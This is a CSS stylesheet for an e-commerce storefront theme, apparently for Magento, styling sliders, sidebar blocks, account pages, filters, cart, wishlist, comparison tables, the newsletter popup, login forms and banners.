@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

/*End For Effec caption slick slider*/
@media (min-width: 1201px) and (max-width: 1500px) {
    .home-slider .slick-slide.slick-active .figcaption .caption1{font-size: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 15px;}
}
@media(min-width:1920px) {
	.home-slider .text-slide{left: 35%;}
}
/* .cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content {opacity: 0;top: 80px;transition: all 300ms ease-in-out 0s;visibility: hidden;} */
.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content { opacity: 1;top: 100%;visibility: visible;}
.cms-index-index .vmagicmenu .block-vmagicmenu-content{opacity: 1;visibility: visible;}
.header .header-container-fixed .magicmenu .level0 .level-top img{display: none;}
.nav-sections .vmagicmenu .block-title{padding: 0;}
.cms-index-index .nav-sections .vmagicmenu .block-title{padding: 0 20px;border-width: 0 1px;border-style: solid;border-color: #e6e6e6;}
.header-container-fixed .nav-sections .nav-sections-item-content .magicmenu{padding-bottom: 0;}
.nav-sections .vmagicmenu .vmagicmenu-narrow{border-width: 2px;}
.vmagicmenu,.hidden-top-bar{margin-top: 10px;}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12) {display: block;}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
.cms-index-index .vertical-menu .vmagicmenu .vmagicmenu-narrow{display: block;}
.header-container-fixed .vertical-menu .vmagicmenu .vmagicmenu-narrow{display: none;}
/*--------------------Google Chrome and Safari */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.vmagicmenu .all-cat{padding: 26px 18px 33px;}
}
/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block.filter{margin-bottom: 20px;}
.block{margin:0 0 30px;}
.sidebar .block{border: 1px solid #e6e6e6;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;padding-right: 10px;}
.sidebar .block.block-progress { padding: 0;}
.sidebar .block .block-content{padding: 26px 0;}
.sidebar .block-reorder.block .block-content,.sidebar .block.block-compare .block-content,.sidebar .block.block-wishlist .block-content{padding: 26px 18px;}
.sidebar .block-content .product-items .product-item-info .product-item-photo{position: static;float: left;}
.sidebar .block-content .product-items .product-item-details{margin-left: 95px;}
.sidebar .block-content .product-items .product-item-name{margin-right: 0;}
.sidebar .block-content .product-items .product-item-actions{position: static;}
.sidebar .block-content .product-items .action.delete{left: 0;right: auto;}
.sidebar .block-content .product-items .product-item{padding-left: 0;padding-right: 0;}
.sidebar .block.block-wishlist .block-content .empty{padding: 0;}
.block-reorder .product-item .field.item{float: left;}
.block-reorder .block-content .product-item-name{display: block;padding-left: 25px;}
.block .block-title,.col-left .magicproduct.mage-custom .item span{line-height: normal;margin: 0px;padding: 0;text-align: left;}
.sidebar .block .block-title {line-height: 1.35;padding: 15px 18px;border-bottom: 1px solid #e6e6e6;}
.sidebar .block .block-title strong{font-weight: normal;}
.sidebar .block .block-title strong,.sidebar .magictabs .item.activated .title{text-transform: uppercase;font-size: 18px;font-weight: bold;line-height: 1.35;padding: 0px;background-color: transparent;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .empty{margin:0;padding:0px;color:#666666;font-size:14px;}
.sidebar .block .empty{padding: 25px 18px;}
.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display: none;}
.col-left .magicproduct.mage-custom .magictabs{margin:0 !important;border: 0;}
.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right: 0;padding-left: 0;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}

/* Block:Account */
.block.account-nav .content{padding: 15px 0;background-color: #f5f5f5;}
.block.account-nav .title{display: none;}
.block.account-nav .item {margin: 3px 0 0;}
.block.account-nav .item a, .block.account-nav .item > strong {border-left: 3px solid transparent;color: #575757;display: block;padding: 5px 18px 5px 15px;}
.block.account-nav .item.current a, .block.account-nav .item.current > strong {border-color: #ff5501; color: #000;font-weight: 600;}
.block.account-nav .item a:hover{background-color: #e8e8e8;}
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0px;text-decoration:none!important}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0px;line-height:30px;color:#ff3535}
.block-account .block-content li.current.last{border-bottom:0}
.block-collapsible-nav .block-collapsible-nav-content .item{border-bottom: 1px solid #dfdfdf;}
.block-collapsible-nav .block-collapsible-nav-content .item:first-child{border-top:0;}
.customer-account-index .column.main .block .block-title {font-size: 16px; line-height: 1.2;margin: 0px 0 15px; border: 0 none;}
.customer-account-index .block .block-title strong {color: #333;}
.box .box-title {background-color: #f5f5f5;border: 1px solid #dfdfdf;margin: 0;padding: 10px 15px;display: block;}
.box .box-content {border: 1px solid #dddddd;border-top: 0;font-size: 13px;min-height: 135px;padding: 20px 15px;}
.box .box-actions {background-color: #f5f5f5;border: 1px solid #dfdfdf;border-top: 0;margin: 0;padding: 10px 15px;}
.customer-account-index .box .box-title,
.customer-account-index .box .box-title span{color: #333;font-weight: normal;text-transform: uppercase;}
.block-collapsible-nav .item a:hover{background-color: transparent;}
.block-collapsible-nav{margin-top: 35px;margin-bottom: 0;}
.block-reorder .actions-toolbar{max-width: 100%;}
.block-reorder .actions-toolbar .secondary{line-height: 35px;}
.abs-blocks-2columns, .abs-discount-block-desktop .block, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .block-addresses-list .items.addresses > .item, .form-edit-account .fieldset, .form-address-edit .fieldset, .storecredit .block, .paypal-review-discount .block, .cart-discount .block {
    width: 48%;
}
.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
}
.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) {
    float: right;
}
.block-collapsible-nav .item a::before, .block-collapsible-nav .item > strong::before {content: "\f0da";font-family: FontAwesome;left: 0;position: absolute;}
.password-strength-meter { background-color: #fafafa; height: auto;line-height: 32px; padding: 0 20px;margin-top: 5px;position: relative;z-index: 1;}
.password-strength-meter:before {content: ''; height: 100%;left: 0;position: absolute; top: 0;z-index: -1;border-radius: 30px;}
.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;}
.password-strength-meter-1 .password-strength-meter:before { background-color: #ffafae;width: 25%;}
.password-strength-meter-2 .password-strength-meter:before {background-color: #ffd6b3;width: 50%;}
.password-strength-meter-3 .password-strength-meter:before{ background-color: #c5eeac;width: 75%;}
.password-strength-meter-4 .password-strength-meter:before {background-color: #81b562; width: 100%;}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.filter-options .filter-options-content .item{color: #a4a4a4;line-height: 25px; padding: 0px;margin: 0;width: 100%;}
.filter-options .filter-options-content .item a{ font-size: 15px; text-decoration: none;}
.filter-options .filter-options-content .item a span{font-size: 15px;}
.filter-options .filter-options-content .item span.count{font-size: 15px; color: #a4a4a4;float: right;}
.filter-options .filter-options-title{border-bottom: 1px solid #e6e6e6; color: #333;display: block;font-size: 16px;font-weight: 600;line-height: 1.35;margin: 0;padding: 0 18px 10px;position: relative;text-align: left;text-transform: uppercase;}
.filter-options .filter-options-content{margin-bottom: 0px;padding:15px 18px 10px;}
.filter-options .narrow-by:last-child .filter-options-content{ border: 0 none;margin: 0;padding-bottom: 0;}
.filter-options .filter-options-content .swatch-attribute{padding-top: 5px;}
.block .filter-content .block-subtitle{font-size: 14px;text-transform: uppercase;color: #333;font-weight: bold;}
.filter-label::after { content: ": ";}
.filter-current .item {position: relative;z-index: 1;line-height: 40px;border-bottom: 1px solid #eeeeee;color: #444444;}
.filter-current .action.remove {position: absolute;right: 0px;top: 0px;}
.filter-content .filter-current .item .action.remove:before{color: #ccc;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.filter-content .filter-current .item .action.remove:hover:before{color: #333;}
.filter-content .filter-current .item .action.remove > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.filter-current{padding: 0 18px;}
.filter-content .filter-actions{padding-top: 15px;padding-bottom: 30px;text-align: right;padding-right: 18px;}
.filter-options .filter-options-content{ display: block !important;}
.filter-options .active .filter-options-content{ display: none !important;}
.filter-options .toggle-tab.mobile:hover{color: #2d2b2d;}
.filter-options .filter-options-title:after{content: "\f106";font-family: FontAwesome;position: absolute;right: 18px;display: block !important;line-height: normal; padding: 0px;top: 0;color: #333;width: auto;font-size: 18px;cursor: pointer;font-weight: normal;}
.filter-options .active .filter-options-title:after{content: "\f107";font-family: FontAwesome;}
.narrow-by{position: relative;padding: 8px 0px;outline:medium none !important;margin: 0;}
.filter-options-content .swatch-option-link-layered .swatch-option.color {width: 25px;height: 25px;border-radius: 3px;margin: 0 10px 15px 0;border: 0;}
.filter-options-content .swatch-option.text{background-color: #f1f1f1;color: #999999;border: 1px solid #f1f1f1;}
.filter-options-content .size .swatch-option.text{width: 37px;height: 37px;line-height: 35px;border-radius: 50%;margin: 0 12px 17px 5px;padding: 0;border: 0;}
.filter-options-content .swatch-attribute-options .swatch-option:hover{background-color: #f1f1f1;border-color: #999999;color: #000;}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .product-item-name .product-item-link{font-size: 14px;}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
.products-grid.wishlist .product-item .price-box{float: none;}
.wishlist-index-index .products-grid.wishlist .product-item{width: 50%;float: left;margin-left: 0;padding: 0; border: 0 none;}
.wishlist-index-index .products-grid.wishlist .product-item-info{width: 90%;}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {clear: left;}
.products-grid.wishlist .product-item-photo{float: none;margin: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty {margin-bottom: 10px;padding-right: 10px;}
.products-grid.wishlist .product-item .box-tocart input.qty{padding: 0;width: 47px !important;}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip{margin: 0;}
.sidebar .block-wishlist .product-items .product-item{padding: 0;}
.sidebar .block-wishlist .product-items .product-item-details .product-item-actions {margin: 10px 0 0;}
/* Block:Related */
.block-related .block-title strong{padding: 0;}
.block.block-related .block-content .padding-none{padding: 0;}
.block.block-related .block-subtitle{padding: 0px;margin-top: 25px;margin-bottom: 0px;text-align: left;font-size: 14px;line-height: normal;}
.block.block-related .block-subtitle .action.select{border: 0;line-height: normal;height: auto;padding: 0;background-color: transparent;}
.block.block-related .block-subtitle .action.select span{text-transform: lowercase;color: #333;font-size: 14px;font-weight: normal;}
.block.block-related .block-subtitle .action.select:hover,.block.block-related .block-subtitle .action.select span:hover{color: #333;}
.block-related input.checkbox{margin:0 auto;clear: both;display: block;}
.block-related .product-details .product-name{ font-size: 100%;line-height: normal;margin: 0 0 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.block-related .product-details .ratings .amount{display: none;}
.block-related .product-details .price-box{display: inline-block;}
.block-related .product-details .regular-price .price{font-size: 16px;}
.block.crosssell{margin-bottom: 40px;}
.crosssell .block-title,.box-up-sell .block-title{margin-bottom: 60px;}
.crosssell .block-title strong,.block-related .block-title strong,.block.related .block-title strong,.box-up-sell .block-title strong{font-size: 18px;line-height: 25px;margin: 0px;padding: 0px 28px 0 0;font-weight: bold;display: inline-block;position: relative;top: 13px;text-transform: uppercase;text-align: left;background-color: #fff;}
.block-related {margin-bottom: 50px !important;}
.block.block-related .field.choice.related{clear: both;position: static;top: 12px;}
.block.related .related-available .product-item-name{margin-left: 0px;}
.auto-height .slick-list{padding-top: 10px;padding-bottom: 10px;}
/* .block.block-related .item:hover .field.choice.related{position: absolute;} */
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.catalog-product-compare-index .page-title{margin-top: 25px;}
.block-compare button.button{ margin-left: 10px;}
.block.block-compare .actions a{line-height: 35px;}
.catalog-product-compare-index .compare-table .product-image img {width: auto;margin: 0 auto;}
.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display: inline-block !important;}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align: top;}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
.block-compare .action.delete{left: 0;}
.table-comparison .cell { display: table-cell;width: 180px;}
.table-comparison .cell.label, .table-comparison td:last-child {border-right: 1px solid #d1d1d1 !important;border-left: 1px solid #d1d1d1 !important;}
.table-comparison .cell.remove {border-bottom: 0 none !important;}
.abs-remove-button-for-blocks::before, 
.sidebar .action.delete::before, 
.table-comparison .cell.remove .action.delete::before, 
.block-compare .action.delete::before, 
.filtered .item .action.remove::before{color: #cccccc;content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.abs-remove-button-for-blocks:hover:before, 
.sidebar .action.delete:hover:before, 
.table-comparison .cell.remove .action.delete:hover:before, 
.block-compare .action.delete:hover:before, 
.filtered .item .action.remove:hover:before{color: #333;}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding: 3px 0 0;}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none;}
.block-tags .actions{text-align:right;padding:0;display: none;}
/* Block:Subscribe */
.block.newsletter.block-subscribe{margin: 0;}
.block-subscribe .block-content{margin: 0px;padding: 0;}
.block-subscribe .block-content .block-title .title{display: none;font-size: 18px;font-weight: bold;text-transform: uppercase;color: #222;margin: 0;}
.block-subscribe .block-content .form-subscribe-header p{font-size: 14px;color: #888;line-height: 25px;margin: 0;}
.block-subscribe .block-title{position: relative;margin: 23px 0 10px;display: block;border: 0;padding: 0;line-height: 1;}
.block-subscribe .block-title strong{font-size: 15px;font-weight: 600;margin: 0 5px;}
.block-newletter .block-subscribe .block-title p{line-height: 1.5;font-size: 15px;}
.block-subscribe label{font-size:13px;margin:0 0 25px 0}
.block-subscribe .input-box{text-align: left;margin:0;padding: 0px;position: relative;display: block;vertical-align: middle;}
.block-subscribe .input-box .subscribe-panel{float: left;}
.block-subscribe .input-box .visible{position: relative;}
.block-subscribe input.input-text{display:block;height: 45px;margin:0;width:100% ;border-width: 2px;border-radius: 30px;border-style: solid;padding: 0 130px 0 24px;font-size: 14px;}
.block-subscribe .actions{padding:0;margin:0px;float: left;position: absolute;right: 0;bottom: 0;}
.block-subscribe .actions button.button{border-style: solid;border-width: 0px;padding: 0px;height: 45px;line-height: 45px;border-radius: 0 30px 30px 0;width: 110px;}
.block-subscribe .actions button.button span {height: 40px;line-height: 40px;padding: 0px;text-transform: capitalize;font-weight: 400;font-size: 14px;}
.block-subscribe .actions button.button span span{padding:0px;}
.block-subscribe .control .mage-error{margin: 0;position: absolute;}
.block-subscribe .control .input-text.mage-error{position: static;}
.panel-text{font-size: 13px;margin: 0;padding: 0;line-height: normal;}

/* Block:popup-newsletter */
#popup-newsletter{background-repeat: no-repeat;background-position: 0 0;background-size: cover;border-radius: 5px;border: 4px solid #e6e6e6;}
#fancybox-close,.fancybox-close{height:31px !important;width:31px !important;top:-13px !important;right:-13px !important;border-radius: 50%;}
.popup-newsletter.modal-popup.modal-slide .modal-inner-wrap{overflow: visible;margin: 5rem auto;}
.popup-newsletter .modal-inner-wrap .modal-content{padding: 0;}
.popup-newsletter .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.popup-newsletter.modal-popup .action-close {background-color: #333;border: 3px solid #fff;border-radius: 50%;color: #fff;height: 21px;line-height: 21px;padding: 0;right: -10px;top: -10px;width: 21px;}
.popup-newsletter.modal-popup .action-close:before{line-height: 20px;color: #fff;}
#popup-newsletter .block-content .block-title{margin: 0px 0 14px;text-align: center; border-bottom: 2px solid #e6e6e6;padding-bottom: 18px;}
#popup-newsletter .block-content .block-title strong span{font-weight: normal;font-size: 20px;line-height: 1;text-transform: uppercase;}
#popup-newsletter .block-content .label{padding: 0;}
#popup-newsletter .block-content .label span{font-size: 15px;margin: 0 0 15px;display: block;text-align: center;}
#popup-newsletter .big-size {font-size: 50px;font-weight: bold;line-height: 45px;margin: 0;text-transform: uppercase;}
#popup-newsletter .form-subscribe-header{position:relative;}
#popup-newsletter .newsletter-new{padding: 22px 24px 0;position: relative;margin: 0;}
#popup-newsletter .subscribe-bottom{display:block;margin:0;padding:0px;font-size:14px;color: #999;}
#popup-newsletter .subscribe-bottom input{margin: -1px 5px 1px 0;}
#popup-newsletter .block-content input.input-text{ border-radius: 3px;border-width: 1px;border-style: solid;height: 54px; line-height: 54px; margin-left: 0;padding: 0 20px; width: 100%;font-size: 13px;text-align: left;}
#popup-newsletter .block-content .actions{ display: block;margin: 15px 0 20px;padding: 0;}
#popup-newsletter .block-content button.button span{height:auto;line-height: normal;padding: 0px;}
#popup-newsletter .block-content button.button {border-radius: 3px;border-width: 1px;border-style: solid;height: 54px; line-height: 54px;padding: 0px;width: 100%;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content{margin: 0;padding: 19px 57px 24px;text-align: center;}
.promo-panel-text {font-size: 14px;font-weight: normal;line-height: normal;margin: 0;}
.promo-panel-text.text-lage {font-size: 24px;line-height: 30px;margin: 0;padding: 0 20px 8px;font-weight: 600;}
.promo-panel-text.text-lage.text-uppercase{text-transform: uppercase;}
.promo-panel-text.text-italic,.subscribe-bottom{font-style: italic;}
.promo-panel-text .sale-off {color: #f73535;font-size: 26px;font-weight: bold;padding: 0 5px;}
.promo-panel-text2 {color: #666666;font-size: 13px;margin: 0 0 50px 3px; padding: 0;}
.newsletter.input-box .mage-error{position: absolute;}
.newsletter.input-box .input-text.mage-error,#popup-newsletter .newsletter.input-box .mage-error{position: static;}
/* Block:Reorder */
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage{ background-color: #fff;border: 1px solid #dfdfdf;margin-bottom: 40px;padding: 30px 20px;display: block;}
.login-container .block-content{padding: 0;border:0;}
.login-container .block-content p,.login-container .block-content .field.note{font-size: 14px;color: #666;}
.login-container .block-content input.input-text{height: 43px;}
.login-container .actions-toolbar{margin-top: 25px;}
.login-container .block-new-customer .actions-toolbar{margin-top: 30px;}
.form.create.account {padding: 0 0 30px;}
.login-container .block{margin-bottom: 0;}
.login-container .block .block-content{margin:0; background-color: #fff;border: 1px solid #dddddd;margin-bottom: 10px;min-height: 405px;padding: 25px 30px;}
.customer-account-login .page-title{margin: 0; font-size: 100%;}
.customer-account-login .page-title span{font-size: 15px;line-height: 40px;color: #333;font-weight: bold;}
.customer-account-create .page-title{margin: 25px 0;}
.login-container .block .block-title{padding-bottom: 15px;border: 0;}
.login-container .block .block-title strong{font-size: 14px;font-weight: 600;line-height: normal; margin: 0; padding: 0px;color: #000;text-transform: uppercase;}
/* .login-container .block .block-title strong:after {background-color: #f0002f;content: "";display: block;height: 2px;margin-top: 10px;width: 69px;} */
._has-datepicker ~ .ui-datepicker-trigger {background-image: none;background: none;-moz-box-sizing: content-box; border: 0;box-shadow: none;line-height: inherit; margin: 0;padding: 0;text-shadow: none;font-weight: 400;display: block;text-decoration: none;display: inline-block;margin-top: -4px;vertical-align: middle;}
._has-datepicker ~ .ui-datepicker-trigger:before {-webkit-font-smoothing: antialiased;font-size: 23px;line-height: 23px; color: #7d7d7d; content: '\f073';font-family: 'FontAwesome';vertical-align: middle;display: inline-block;font-weight: normal;overflow: hidden;speak: none;text-align: center;}
._has-datepicker ~ .ui-datepicker-trigger > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
/* Paypal */
.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */
/* Block:New and Sale */
.product-label{position:absolute;top: 8px;left: 8px;z-index:1;}
.product-label .sticker{height:27px;line-height:27px;display: block;padding: 0 15px;border-radius: 3px;}
.product-label .sticker.top-left{margin-bottom: 5px;}
.labelnew,.labelsale{display:block;text-align:center;font-size:13px;font-weight: 600;text-transform: uppercase;}
/* Block:New and Sale 2 */
.absolute-label-none .product-label{position: relative;left: 0;top: 0;display: inline-block;}
.product-label-2 .product-label .sticker{border-radius: 0;}
.product-label-2 .product-label .sticker:before{border-style: solid;content: "";position: absolute;width: 0;height: 0;}
.product-label-2 .product-label .sticker:before{border-width: 0 8px 27px 0;right: -8px;}
.product-label-2 .product-label .sticker:before{border-bottom-color: #ffae00;border-right-color: transparent !important;border-top-color: transparent !important;border-left-color: transparent !important;}
/* Block:testimonials */
.testimonials h3.title{text-align: center;}
.testimonials h3 span{color: #fff;}
.testimonials .customer{width:70px;vertical-align: top;text-align:left;display: inline-block;overflow: hidden;border-radius: 50%; -moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.testimonials .rating-box{clear:both}
.testimonial li{text-align: center;}
.testimonial_text{width: 65%;color:#fff;text-align:left;padding:0 0 0 20px;display: inline-block;}
.testimonial .name{letter-spacing: 1px;}
.testimonials .title span{color: #ffffff; font-size: 20px;}
.testimonials .title-name{font-size: 16px;text-transform: uppercase;position: relative;margin: 0;padding: 10px 0 0;letter-spacing: 2px;}
.testimonials .title-name:before{content: "";position: absolute;top: 0;left: 0;background-color: #929291;height: 1px;width: 75px;}
.testimonial_text .sub-text{display: block;font-size: 14px;letter-spacing: 2px;padding-bottom: 20px;}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#ff5555;text-decoration:underline}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.alo-testimonial ul{padding:0;margin:0;}
.submit-testimonial{margin:10px 0 0}
.bg-parallax {background-attachment: fixed;background-position: center center !important;background-repeat: no-repeat;}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{bottom:15px;display:block;height:35px;width:35px;line-height:35px;overflow:hidden;position:fixed;right:15px;text-align:center;text-decoration:none;z-index:50;border-radius: 5px;}
#backtotop .fa{font-size:20px;line-height:35px;width: 35px;height:35px;}
#backtotop:hover{background:none repeat scroll 0 0 #444;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.row.custom-row{margin-left: -10px;}
.row-10px{margin-left: -10px;margin-right: -10px;}
.header-slider-left{padding-right: 10px;padding-left: 10px;}
.banner-col-12{margin-bottom: 30px;}
.banner-show-2{margin-top: 20px;}
.margin-top-banner{margin-top: 60px;}
.banner-show-3{margin-top: 20px;}
.padding-lr-5{padding-right: 5px;padding-left: 5px;}
.padding-lr-10{padding-right: 10px;padding-left: 10px;}
.banner.banner-no-mar,.banner-col-12:last-child{margin-bottom: 0;margin-top: 0;}
.banner-boder-zoom{ position: relative;overflow: hidden;}
.banner-boder-zoom .position{text-align: center;position: absolute;top: 50%;left: 0;right: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}
.banner-ads2 .banner-boder-zoom .position{top: 45px;}
.banner-boder-zoom .position h3{font-size: 48px;text-transform: capitalize;font-weight: 300;margin: 0;color: #fff;}
.banner-boder-zoom .position h2{font-size: 40px;color: #ea1b25;text-transform: uppercase;font-weight: bold;margin: 0;line-height: 40px;}
.banner-boder-zoom .position p{font-size: 18px;color: #fff;font-weight: normal;margin: 0;}
.block-banner .banner-read-more{background-color: #333;font-weight: 600;color: #fff;font-size: 14px;text-transform: capitalize;display: inline-block;line-height: 48px;margin-top: 45px;padding: 0px 34px;}
.banner-boder-zoom a img {transition: all 1s ease 0s; -moz-transition: all 1s ease 0s;-webkit-transition: all 1s ease 0s;-o-transition: all 1s ease 0s;-ms-transition: all 1s ease 0s;}
.banner-boder-zoom:hover a img { transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.sidebar-filter-banner{padding: 25px 18px 0;}
/*Policy / service*/
.static_sections_bottom{background-color: #fff;}
.policy .policy-wrap{padding: 27px 0;margin-top: 20px;background-color: #fff;}
.policy .policy-box{width: 25%;margin: 0px;padding: 0;float: left;}
.policy .policy-box .box-content{border-right: 1px solid #e0e0e0;padding: 0px 15px 0;text-align: center;}
.policy .policy-box:last-child .box-content{border-right: 0;}
.policy .policy-box .box-content .service-content{display: inline-block;text-align: left;vertical-align: middle;}
.policy .policy-box .box-content .icon-service{display: inline-block;vertical-align: middle;margin-right: 5px;}
